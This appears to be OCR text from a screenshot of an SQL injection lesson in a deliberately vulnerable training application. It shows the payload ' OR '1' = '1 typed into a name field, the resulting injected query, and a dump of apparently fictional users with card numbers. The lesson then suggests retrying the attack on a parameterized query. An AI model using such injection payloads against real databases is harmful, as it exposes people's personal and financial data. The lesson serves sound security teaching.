 * Now that you have successfully performed an SQL injection, try the same type of attack on a parameterized query. Restart the
lesson if you wish to return to the injectable query.
Enter your last name: ' OR '1' = '1 Go!
SELECT * FROM user_data WHERE last_name = '' OR '1' = '1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0